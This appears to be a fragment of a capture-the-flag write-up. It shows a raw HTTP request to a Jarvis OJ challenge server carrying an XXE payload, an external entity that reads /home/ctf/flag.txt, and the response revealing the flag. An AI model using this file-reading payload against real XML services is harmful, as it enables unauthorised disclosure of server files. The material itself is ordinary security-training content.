 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: */*
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 172
Cookie: __cfduid=d4a4ded4a68c5533cdd4ac4dd79989cf41491706503;
UM_distinctid=15b50a2e96f1db-02b2a3b38befcc-1262694a-100200-15b50a2e970c7
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt" >]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 83
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Thu, 14 Sep 2017 10:30:13 GMT
<root>
<search>name</search>
<value>CTF{XxE_15_n0T_S7range_Enough}
</value>
</root>